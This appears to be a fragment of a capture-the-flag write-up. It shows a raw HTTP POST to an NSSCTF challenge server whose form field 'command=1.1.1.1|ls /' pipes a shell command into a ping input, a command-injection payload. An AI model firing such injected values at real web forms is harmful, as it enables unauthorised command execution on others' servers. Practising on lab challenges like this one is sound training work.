 POST / HTTP/1.1
Host: node1.anna.nssctf.cn:28674
Content-Length: 25
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node1.anna.nssctf.cn:28674
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://node1.anna.nssctf.cn:28674/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,th;q=0.8
Connection: close
command=1.1.1.1|ls /&ping=Ping